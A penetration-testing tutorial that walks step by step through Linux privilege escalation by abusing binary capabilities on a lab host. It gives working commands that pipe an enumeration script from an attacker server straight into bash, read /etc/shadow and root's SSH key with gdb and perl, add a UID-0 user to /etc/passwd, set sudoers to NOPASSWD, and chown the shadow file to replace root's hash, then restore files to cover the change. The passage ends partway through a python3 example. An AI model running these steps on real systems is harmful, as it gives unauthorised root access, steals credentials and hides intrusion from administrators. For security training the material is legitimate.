
In this post, we will perform a deep-dive on how to exploit various capabilities. Specifically, we will see how six different capabilities can be leveraged by an attacker (that’s us!) to obtain Linux Privilege Escalation to root.
We will begin by enumerating capabilities using both manual methods as well as tools. Once we obtain a list of potentially exploitable capabilities, we will go over how to exploit them one by one. For some of the examples, we will see how to exploit a certain capability that has been set on multiple different binaries.
What are Capabilities?
Capabilities are special attributes that provide specific (elevated) privileges that are normally reserved for root-level actions. Capabilities work by breaking up root privileges into smaller and distinctive units that can be allocated to processes, binaries, services, and users. When capabilities are set too loosely, or when they have been set on a binary that allows file reads, file writes, or command execution, this could allow an attacker to elevate their privileges to root.
As an attacker, when we see capabilites set we need to think about which capability is being used? ; what the capability is set on? ; and, what can we do with this capability that we otherwise wouldn’t be able to do if it was not set?
For example, let’s say we have a capability set to allow privileged file reads on a text editor binary (vim, nano, etc.). Well, with that we know we can read ANY file on the filesystem. This means we cam view sensitive files like config files, the etc/shadow file, or maybe an id_rsa file in the /root/.ssh directory. The options are endless; however, we need to have an idea of what to look for or what is “sensitive” on a Linux system with this type of capability.
For a list of all the different Linux capabilities, check the man page here. Also, have a look at this page here to get a more complete understanding of what capabilities are and how they work. Finally, HackTricks’ page on capabilities is just incredible, so I’ll link that here too.
There are many different capabilities in Linux. For instance, there are 37 on Ubuntu 16.04 and even more on newer versions; however, in this post we will be covering only 6 of the more dangerous ones.
Enumerating Capabilities

In this example, we have obtained a foothold on a Linux (Ubuntu 16.04) target as a standard user ‘Juggernaut’.
Since this shell was not created using SSH, the first thing we should to do after obtaining a foothold is upgrade the shell to full TTY (if we can). We can do this using the following set of commands:
python -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
The above step is important for us to complete because we will be using a few interactive binaries / commands that require full TTY to interact with.
With that step out of the way, we can begin focusing on our enumeration. First, we will see how to enumerate capabilities using the manual method, and then we will use LinPEAS to automatically find all the same information for us.
Enumerating Capabilities – Manual Method
Since processes, binaries, services, and users can all have capabilities set to them, there are a few different commands as well as different locations to find information about which capabilities are set.
Our focus in this post will be binary capabilities, but let’s quickly run down how to locate the other types of capabilities.
Process Capabilities
To find the capabilities of a running process, we first need to determine a process that we are interested in checking. We can do this using the following command:
ps -efOnce a process of interest has been located, take note of the PID; for example, if the PID was 6306, then run the following command:
cat /proc/6306/status | grep Cap
We can see it prints the five types of capabilities::
- CapInh = Inherited capabilities
- CapPrm = Permitted capabilities
- CapEff = Effective capabilities
- CapBnd = Bounding set
- CapAmb = Ambient capabilities set
We can then decode these to see what the process has (focus is on CapPrm):
capsh --decode=0000000000000004
Cool! If this process is something like cat, vim, nano, etc. then it could be used to read sensitive files.
Service Capabilities
We can check the capabilities of a given service, but first we need to find what services are on the system. To do this, we can check in the following location:
- /usr/lib/systemd/system/*
- /etc/systemd/system/*
- /run/systemd/system/*
- /lib/systemd/system/*
Once a service of interest has been located, use the cat command to view the service file and look for AmbientCapabilities.
cat /lib/systemd/system/mysql.service
By default a service running as root will have all the capabilities assigned; however, even non root level services can be too “capable” and allow for potential horizontal privilege escalation, which could effectively be one step closer to root.
User Capabilities
The last stop on our quick detour before the juicy stuff is user assigned capabilities. This means that every process executed by the user will default to the set users capabilities if not specified otherwise.
When capabilities have been assigned to individual user’s, they can be found in the /etc/security/capability.conf file. An example would look like the following:
cat /etc/security/capability.conf
If a user is provided the right capabilities, then their process can be hi-jacked for privilege escalation.
Binary Capabilities
Alright, onto the juicy stuff!! Binary capabilities will be the focal point for this post as we will review 6 different capabilities set on various binaries that will allow for everything from privileged read access to full blown command execution as root.
To find all the binaries with capabilities set on them across the entire filesystem, we can use the following command:

getcap -r / 2>/dev/null
Here we can see five different binaries with a whole bunch of different capabilities set; and best of all, they are all exploitable in some way that will either result in immediate privilege escalation or get us one step closer to it. Also, note the location of the binaries. It is common that a copy of the original binary will be moved to a non-standard location and then have capabilities added to it so that the original binary is not tampered with.
Before we jump into the good stuff and see an example for each and every one of the above highlighted capabilities, let’s quickly see how we can find this from the output of LinPEAS.
Enumerating Capabilities – LinPEAS Method
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more. However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we would generally transfer a copy onto the victim. However, in this example we will download it into memory so the file does not ever touch disk.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command directly into bash, cURL will feed the file directly into bash and execute the script that we are trying to “download” without having to write the script to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk, which means the script was executed directly into memory!
Alright, once the script finishes running we can comb through the results to find if their are any exploitable capabilities. Making our way down to the Interesting Files section, we can see all of the different types of capabilities that PEAS looks for, which includes process, file, and user capabilities.
Here we can see a lot of red/yellow findings, which indicate that these avenues are VERY likely to result in escalating our privileges (95%+ certainty). Certain capabilities come up red/yellow and others will come up red; however, we should be drilling down into all of them to see if there is a way we can get malicious.
Now that we have seen how to enumerate capabilities, we can move ahead to the exploitation phase and see what these capabilities allow us to do.
Exploiting Various Capabilities
For the exploitation examples, we will be focusing on the following six capabilities:
- cap_dac_read_search –> Allows privileged file reads.
- cap_dac_override –> Allows privileged file writes.
- cap_chown –> Allows privileged ownership change of any file.
- cap_fowner –> Allows privileged permission change of any file.

- cap_setuid –> Allows privileged execution of the set binary – executes as file owner (equivalent to SUID)
- cap_setgid –> Allows privileged execution of the set binary – executes as group owner (equivalent to SGID)
To find the commands that we will be using to exploit these capabilities, we will utilize the amazing GTFOBins website.
GTFOBins stands for Get The F*#k Out Binaries, which is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
One important tip about GTFOBins is that the capabilities function for a given binary is generally focused around the cap_setuid capability. However, as an attacker we should be thinking about what the capability allows us to do and then look for a function that is specific to that added ability. For example, here is a list of functions that are available for various Unix binaries.

We see capabilities listed as a function, but if we filter to just binaries that have this function available, we will miss out on the bigger picture. As an example, let’s focus on the first capability on the list: cap_dac_read_search. Since this capability allows us to read files with root level privileges, we can filter down to “File Read” instead of “Capabilities” and we will find that there are many more binaries to work with.
The above statement is important because we may find a binary with a capability set, but then when we check GTFOBins after filtering down to only the capabilities functions, we may not see the binary we are targeting and then assume it is not vulnerable.
This will make more sense as we go through the examples.

cap_dac_read_search
The cap_dac_read_search capability provides users the ability to read ANY file on the filesystem, which includes all files owned by root. If we find that a binary such as a text editor (vim, nano, etc.), a scripting language (python, perl, node, etc.), or compression binary (tar, zip, gzip, etc.) has this capability set, we can seek out and read any sensitive file on the system.
There are a lot of good places to start looking for JUICY files; however, this capability most often will not provide direct root access to us, but it can be used to chain together exploits to get root. For example, what if the my.cnf file is located in the root directory and has the MySQL root use credentials? — well, if that is the case then we could possibly use this capability to find the MySQL credentials to get into the database. From there, we could find that the MySQL server is vulnerable to a UDF exploit, which will elevate us to root.
To see how to escalate privileges from standard user to root using a UDF exploit in MySQL, check out my post on the topic here.
Alright, from the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_dac_read_search capability enabled: gdb ; perl ; tar ; vim
cap_dac_read_search – gdb
As mentioned earlier, when checking GTFOBins for the gdb binary, we can see quite a few functions available.

The function that sticks out for obvious reasons is the capabilities function; however, as stated earlier, that will only be useful if cap_setuid is set on the binary. Since cap_dac_read_search gives us the ability to read sensitive files, we should instead focus on the File Read function.
Now that we know what to look for and we have the command to use, let’s dump the /etc/shadow file using gdb.
It is important to note that we need to either use the absolute path to the binary or navigate to the folder that houses the binary and use ./ notation to execute our commands. Since the binaries that have the capabilities set are copies of original binaries, if we use the relative path to execute them, it will ride the PATH variable and end up executing the default non-capable binary. For these examples we will use the absolute path to be 100% sure we are using the right binaries. The binaries in this example are located in the Juggernaut user’s home profile, in a custom folder named /bin.
/home/juggernaut/bin/gdb -nx -ex 'python print(open("/etc/shadow").read())' -ex quit
Boom! Just like that, we find ourselves able to read the shadow file, which we should NOT be able to read as a standard user. With this, we can now take the root hash – along with all other user hashes we find – and try to crack them to elevate our privileges either horizontally to another standard user or vertically to root.
cap_dac_read_search – perl
Just the same as when we used the gdb binary, with perl, we want to also focus on the File Read function.

This command uses $LFILE as a variable and then passes that variable into the perl command. We do not need to do all that… instead, we can just replace $LFILE in the second command with the absolute path to the file we want to read and it will accomplish the same thing for us.
/home/juggernaut/bin/perl -ne print '/root/.ssh/id_rsa'
Amazing! Just like that we find that we are able to dump the SSH key for root! Now we can copy this key onto our attacker machine and then SSH into the victim as root!
Copy the entire key and then paste it into a text editor on the attacker machine.

Next, we need to make this file less permissible by using the following command:
chmod 600 ./root_id_rsa
Now we can use the id_rsa to get a root shell over SSH and hope that we can do it without supplying a password!
ssh -i ./root_id_rsa root@172.16.1.175
cap_dac_read_search – tar
Start by checking the File Read function on GTFObins.

Just like we saw with perl, they are using a variable with the tar command; however, we can just replace $LFILE in the second command with the filename we are interested in viewing, like root’s bash history file – as an example.
/home/juggernaut/bin/tar xf "/root/.bash_history" -I '/bin/sh -c "cat 1>&2"'
Interesting… here we can see that by dumping root’s bash history file, we are hinted to a file that exists in the root directory named passwords.txt, which we would not have known existed had we not checked this file first.
cap_dac_read_search – vim
For our final example of privileged file reads, we will be working with the text editor ‘vim’ to open the file and view it’s contents. Checking GTFOBins we see the following:

Very simply, all we do is run the vim command followed by the file we want to read. Since we found an interesting file in the /root directory from the last example called passwords.txt, let’s check that out.
/home/juggernaut/bin/vim /root/passwords.txt
Inside the file was a list of passwords (as expected). Now, we can take this list of passwords are try plugging them in EVERYWHERE we can and hope that one of them will get us one step closer to a root shell.
cap_dac_override
The cap_dac_override capability provides a user with the ability to write to ANY file on the filesystem, which includes all files owned by root. If we find that a binary such as a text editor (vim, nano, etc.) or a scripting language (python, perl, node, etc.) is assigned this capability… LOOK OUT!
Here we thought that reading a root file was dangerous, imagine what we could do if we are able to write to any root file? Well, for starters, we could make a root user in the /etc/passwd file OR we would provide our user full sudo privileges by editing the /etc/sudoers file. Many options become available to us to elevate our privileges here, we just need to think about it a little bit.
From the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_dac_override capability enabled: python3 ; vim
cap_dac_override – python3
Utilizing GTFObins again, we can check the File Write entry for python(3).

It looks pretty straight forward, but one thing we need to fix is to append the data. If we do not specify to append the data, we will completely overwrite the passwd file with a single entry, which is BAD!
Alright, let’s use this to create a new root user in /etc/passwd so we can su into that user account – effectively elevating our privileges to root.
To do this, we must first create a hashed password using openssl. We will set the password to ‘password’ for simplicity.
openssl passwd password
Note the hash value eVpbhRfVtH1Uc as we will be using this in our next command.
So, if we want to make a user named r00t, we can add the following line into the passwd file — r00t:eVpbhRfVtH1Uc:0:0:root:/root:/bin/bash — but first we need to update the command to append the data, which is done by simply replacing ‘w+’ with ‘a’, like so:
/home/juggernaut/bin/python3 -c 'open("/etc/passwd","a").write("r00t:eVpbhRfVtH1Uc:0:0:root:/root:/bin/bash")'
Now we can simply just use su r00t and then supply the password ‘password‘ when we are prompted.

cap_dac_override – vim
What is even easier than using Python to edit a file? A text editor. If this capability is set on a text editor, it’s game over very fast.
Just the same as we saw for reading a file with vim, we can just open any file we want, edit it, and save the changes.
Let’s say for example, when we got our foothold as the user juggernaut that we did not know their password. Also, during our enumeration we found that juggernaut was in the sudoers group. The issue is that by default, to use sudo su and become root, we need to know our current users password. That is where editing the sudoers file comes in handy.
/home/juggernaut/bin/vim /etc/sudoers
If we scroll down to the highlighted line above, we can add NOPASSWD to bypass the password prompt. To do this, we need to start by pressing the ‘i’ key to put us in “insert” mode and then edit the line to look like this:

Once that is done, press CTRL + C to back out of insert mode and type :wq! to “forcefully write and quit”. Now we can simply sudo su and get a root prompt without knowing our current users password!

cap_chown
The cap_chown capability provides a user with the ability to change the ownership of ANY file or directory on the filesystem, which includes all files and directories owned by root. If we find that a binary such as a scripting language (python, perl, node, etc.) is assigned this capability, we can use system commands to change the owner of whichever file we choose.
What makes this capability particularly dangerous is that it allows us to write to any file. All we need to do is to change the ownership of a file to our current user, edit it, and then return the ownership to it’s previous state – it will be like nothing ever happened.
From the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_chown capability enabled: perl ; python3
capchown – perl
For this example, we will use perl with the cap_chown capability to change the ownership of the shadow file so that we can edit it and change the root password.
If you are not familiar with the shadow file, it is where password hashes are stored in linux. Historically, these hashes were stored in /etc/passwd, but that file needs to be readable by standard users, which makes it dangerous to store hashes there. For this reason, an ‘x’ placeholder exists in /etc/passwd where the hash should be, and that value is pulled from /etc/shadow, which by default is not readable by standard users.
Before we get malicious, we need to grab our current user’s UID/GID from the /etc/passwd file so that we can use it when changing ownership of a file.

Here we can see that our user has a UID and GID of 1000. We should also note that root has a UID and GID of 0. Also, the shadow group has a GID of 42.
The shadow file is owned by root and belongs to the ‘shadow’ group, which is not a user group, but it is a necessary group for any programs tha need to grab the password hash. The shadow group is the only group permission allowed to access the shadow file.

Alright, since the shadow file is in the shadow group, we can just change the file owner to our user and leave the group ownership set to shadow (42). This can easily be accomplished with the following command:
/home/juggernaut/bin/perl -e 'chown 1000,42,"/etc/shadow"'
Amazing, we can see here that the shadow file is now owned by juggernaut (our current user) and we have write permissions on it!
Before we make any changes to the shadow file, we will need to do a couple things. To start, let’s generate a SHA-512 hash to replace the one set for root, which will effectively change the root password. To do this, on our attacker machine we can use the following command to generate a password hash (this will set the password to “password”).
mkpasswd -m sha-512 password

Back on the victim, we need to copy (backup) the shadow file so we can restore it after we get out root shell. This should not be an issue since we are now the owner of this file.
Alright, with all of the various pieces ready, let’s put them together!
Copy the password we generated from our attacker machine and then open up the shadow file with a text editor on the victim and replace the existing root password with it.
Before:

After:

Once that has been changed, save and close the file.
We need to test if we can switch user’s to root now. To do this we can simply use su root and then put password when prompted and we should end up with a root shell.

BOOM! It worked! Now that we have a root shell, we can go ahead and copy the backup shadow file over the original and then use chown to make root the file owner again. That way everything will be restored to normal and we will still have our root shell. Sneaky sneaky!

cap_chown – python3


Because both Python3 and Perl are both scripting languages, we will just review a quick example using Python3. Instead of changing ownership of a file so that we can edit it, we could always change permissions of a directory we want to dig around in- like the /root directory for example.
